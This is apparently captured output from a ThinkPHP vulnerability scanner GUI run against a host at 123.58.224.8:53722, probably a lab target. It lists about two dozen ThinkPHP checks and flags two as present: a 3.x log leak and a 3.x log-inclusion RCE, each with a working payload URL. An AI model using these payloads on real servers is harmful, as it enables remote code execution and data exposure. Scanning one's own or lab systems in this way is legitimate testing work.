 配置 关于
URL: http://123.58.224.8:53722/ 版本: ALL 验证 Clear
路径: 导入 批量检测 Getshell
检测信息 命令执行
检测所有漏洞中......
======================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[-] 不存在ThinkPHP 5.0.23 RCE
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 3.x 日志泄露
Payload: http://123.58.224.8:53722//Application/Runtime/Logs/Admin/25_07_18.log
[+] 存在ThinkPHP 3.x Log RCE
Payload: http://123.58.224.8:53722//?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Home/25_07_18.log
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入